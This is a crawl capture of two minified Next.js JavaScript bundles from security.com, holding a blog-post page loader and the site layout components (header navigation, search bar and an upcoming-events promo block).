request_url: https://www.security.com/_next/static/chunks/app/%5Bblog%5D/%5Bpost%5D/page-e96575501c93732a.js
body_size: 16
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[970],{8637:(e,s,_)=>{Promise.resolve().then(_.bind(_,6828))}},e=>{e.O(0,[265,890,649,756,772,923,152,828,441,794,358],()=>e(e.s=8637)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.security.com/_next/static/chunks/app/layout-c99e66e32c9224fb.js
body_size: 1395
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{889:()=>{},1917:()=>{},2119:(e,s,n)=>{"use strict";n.d(s,{default:()=>l});var a=n(5155),i=n(3053),r=n(8500),t=n.n(r);function l(){return(0,a.jsx)("div",{className:"events-block",children:(0,a.jsx)("div",{className:"events-block__inner",children:(0,a.jsxs)("div",{className:"events-block__content",children:[(0,a.jsx)("div",{className:"events-block__icons flex justify-center",children:i.A.bolts}),(0,a.jsx)("h1",{className:"events-block__title",children:"Explore Upcoming Events"}),(0,a.jsx)("p",{className:"events-block__subtitle",children:"Find experts in the wild"}),(0,a.jsx)(t(),{href:"https://www.security.com/broadcom-upcomingevents",className:"events-block__button",children:"See what's next"})]})})})}n(5121)},2145:(e,s,n)=>{Promise.resolve().then(n.bind(n,565)),Promise.resolve().then(n.bind(n,285)),Promise.resolve().then(n.bind(n,6300)),Promise.resolve().then(n.t.bind(n,8500,23)),Promise.resolve().then(n.t.bind(n,2593,23)),Promise.resolve().then(n.bind(n,5152)),Promise.resolve().then(n.t.bind(n,889,23)),Promise.resolve().then(n.bind(n,7135)),Promise.resolve().then(n.bind(n,2119)),Promise.resolve().then(n.bind(n,4868)),Promise.resolve().then(n.t.bind(n,4469,23)),Promise.resolve().then(n.t.bind(n,9331,23)),Promise.resolve().then(n.t.bind(n,9977,23)),Promise.resolve().then(n.t.bind(n,3488,23)),Promise.resolve().then(n.t.bind(n,1917,23)),Promise.resolve().then(n.t.bind(n,2782,23)),Promise.resolve().then(n.t.bind(n,2374,23)),Promise.resolve().then(n.t.bind(n,5184,23))},2337:(e,s,n)=>{"use strict";n.d(s,{A:()=>l});var a=n(5155),i=n(4868),r=n(3321),t=n(3053);function l({className:e}){let{searchTerm:s,setSearchTerm:n,triggerSearch:l}=(0,i.S)(),o=(0,r.useRouter)(),c=(0,r.usePathname)();return(0,a.jsxs)("button",{className:`search-bar ${e||""}`,children:[t.A.search,(0,a.jsx)("input",{type:"search",placeholder:"Search",onChange:e=>{let s=e.target.value;n(s),""===s&&l()},onKeyDown:e=>{"Enter"===e.key&&(c.split("/").filter(Boolean).length>1&&o.push("/"),l())},value:s})]})}n(9795)},2374:()=>{},2782:()=>{},3488:()=>{},4469:()=>{},4868:(e,s,n)=>{"use strict";n.d(s,{S:()=>l,SearchProvider:()=>t});var a=n(5155),i=n(2115);let r=(0,i.createContext)(void 0),t=({children:e})=>{let[s,n]=(0,i.useState)(""),[t,l]=(0,i.useState)(0);return(0,a.jsx)(r.Provider,{value:{searchTerm:s,setSearchTerm:n,searchTrigger:t,triggerSearch:()=>l(e=>e+1)},children:e})},l=()=>{let e=(0,i.useContext)(r);if(!e)throw Error("useSearch must be used within a SearchProvider");return e}},5121:()=>{},5184:()=>{},7135:(e,s,n)=>{"use strict";n.d(s,{default:()=>d});var a=n(5155),i=n(2115),r=n(4868),t=n(5152),l=n(2337),o=n(8500),c=n.n(o);function d({items:e}){let[s,n]=(0,i.useState)(!1),{searchTrigger:o,searchTerm:d}=(0,r.S)();return(0,i.useEffect)(()=>{""!==d&&n(!1)},[o]),(0,a.jsx)("header",{className:`header ${s?"open":""}`,children:(0,a.jsx)("div",{className:"container",children:(0,a.jsxs)("div",{className:"header__inner",children:[(0,a.jsx)("div",{className:"header__branding",children:(0,a.jsxs)("div",{className:"branding",children:[(0,a.jsxs)("div",{className:"branding__top",children:[(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/symantec/",icon:"symantec",isExternal:!0,className:"branding__logo branding__logo--symantec"}),(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/carbon-b1ack/",icon:"carbon",isExternal:!0,className:"branding__logo branding__logo--carbon-black"})]}),(0,a.jsxs)("div",{className:"branding__bottom",children:[(0,a.jsx)(t.default,{href:"/",icon:"logo",className:"branding__logo branding__logo--security-com"}),(0,a.jsx)(t.default,{icon:`${s?"cross":"hamburger"}`,isExternal:!0,className:"menu-toggle",onClick:()=>n(!s)})]})]})}),(0,a.jsxs)("div",{className:"header__menu",children:[(0,a.jsx)("nav",{className:"main-nav",id:"main-nav","aria-label":"Main navigation",children:(0,a.jsx)("ul",{className:"main-nav__list",children:e.map((e,s)=>(0,a.jsx)("li",{className:"main-nav__item",children:(0,a.jsx)(c(),{className:"main-nav__link",href:e.urlAlias,target:e.isExternal?"_blank":"_self",onClick:()=>n(!1),children:e.displayName})},s))})}),(0,a.jsxs)("div",{className:"main-nav__more-links",children:[(0,a.jsx)(l.A,{className:"secondary-button"}),(0,a.jsx)(t.default,{href:"https://www.broadcom.com",icon:"broadcom",isExternal:!0,className:"secondary-button switch-icon",children:"Broadcom Home"})]}),(0,a.jsx)("div",{className:"header-socials",children:(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/symantec/",icon:"linkedin",isExternal:!0,className:"linkedin"})})]})]})})})}n(9353)},9331:()=>{},9353:()=>{},9795:()=>{},9977:()=>{}},e=>{e.O(0,[448,186,328,756,274,152,441,794,358],()=>e(e.s=2145)),_N_E=e.O()}]);